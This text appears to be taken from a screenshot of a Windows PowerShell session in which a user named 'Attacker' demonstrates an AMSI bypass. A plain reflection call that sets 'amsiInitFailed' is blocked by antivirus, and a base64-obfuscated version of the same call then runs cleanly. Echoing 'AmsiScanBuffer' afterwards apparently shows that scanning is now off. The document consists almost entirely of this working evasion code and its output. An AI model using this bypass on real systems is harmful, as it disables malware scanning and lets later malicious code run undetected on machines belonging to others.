 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Attacker> [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiInitFailed","NonPub
lic,Static").SetValue($null,$true)
>>
At line:1 char:1
+ [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetF ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Attacker> function b64decode
>> {
>> param ($encoded)
>> $decoded = $decoded = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded))
>> return $decoded
>> }
>>
>> $1 = b64decode("U3lzdGVtLk1hbmFnZW1lbnQuQXV0b21hdGlvbi5BbXNpVXRpbHM=")
>> $2 = b64decode("YW1zaUluaXRGYWlsZWQ=")
>> $3 = b64decode("Tm9uUHVibGljLFN0YXRpYw==")
>>
>> [Ref].Assembly.GetType($1).GetField($2,$3).SetValue($null,$true)
PS C:\Users\Attacker> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Attacker> _